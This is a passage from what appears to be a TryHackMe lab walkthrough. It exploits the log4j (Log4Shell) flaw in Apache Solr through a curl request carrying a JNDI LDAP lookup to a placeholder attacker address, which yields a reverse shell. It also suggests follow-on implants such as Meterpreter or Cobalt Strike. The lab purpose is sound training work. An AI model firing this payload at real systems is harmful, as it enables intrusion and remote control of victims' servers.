 Finally, all that is left to do is trigger the exploit and fire off our JNDI syntax! Note the changes in port number (now referring to our LDAP server) and the
resource we retrieve, specifying our exploit:
Trigger the exploit and fire off our JNDI syntax
attackbox@tryhackme$ curl 'http://10.10.218.103:8983/solr/admin/cores?foo=$\
{jndi:ldap://YOUR.ATTACKER.IP.ADDRESS:1389/Exploit\}'
Modify your attacker IP address as appropriate.
Run the above command, and catch a reverse shell in your netcat listener!
No answer needed
Completed
You have now received initial access and command-and-control on a vanilla, freshly installed Apache Solr instance. This is just one example of many, many
vulnerable applications affected by this log4j vulnerability.
At this point, a threat actor can realistically do whatever they would like with the victim -- whether it be privilege escalation, exfiltration, install persistence,
perform lateral movement or any other post-exploitation -- potentially dropping cryptocurrency miners, remote access trojans, beacons and implants or even
deploying ransomware.
All it took was a single string of text, and a little bit of set up with freely available tooling. This is precisely why the Internet has been on fire during the weekend
of December 9th, 2021.
Please hug any incident responders that you know.
No answer needed
Completed
TROUBLESHOOTING INFORMATION
After receiving a reverse shell, feel free to experiment with other commands you could run with your Exploit.java payload. As an exercise for the reader -- can
you get a Meterpreter shell loaded? How about an Empire agent? A Cobalt Strike beacon?
No answer needed
Completed